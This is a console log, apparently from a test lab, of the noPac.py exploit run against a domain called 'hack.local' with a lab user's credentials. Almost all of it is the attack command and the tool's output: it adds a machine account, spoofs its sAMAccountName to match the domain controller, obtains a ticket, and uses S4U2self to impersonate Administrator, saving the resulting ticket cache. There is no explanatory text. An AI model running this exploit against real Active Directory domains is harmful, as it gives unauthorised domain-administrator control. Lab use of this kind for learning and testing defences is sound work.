 C:\Users\T0wn\Desktop\noPac-main>python noPac.py hack.local/delegateuser:DawnT0wn@dele -dc-ip 10.10.10.10 -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dc.hack.local
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-DN3TJE81CA9$"
[*] MachineAccount "WIN-DN3TJE81CA9$" password = ziSAFJi&y$I5
[*] Successfully added machine account WIN-DN3TJE81CA9$ with password ziSAFJi&y$I5.
[*] WIN-DN3TJE81CA9$ object = CN=WIN-DN3TJE81CA9,CN=Computers,DC=hack,DC=local
[*] WIN-DN3TJE81CA9$ sAMAccountName == dc
[*] Saving a DC's ticket in dc.ccache
[*] Reseting the machine account to WIN-DN3TJE81CA9$
[*] Restored WIN-DN3TJE81CA9$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_dc.hack.local.ccache
[*] Attempting to del a computer with the name: WIN-DN3TJE81CA9$
[-] Delete computer WIN-DN3TJE81CA9$ Failed! Maybe the current user does not have permission.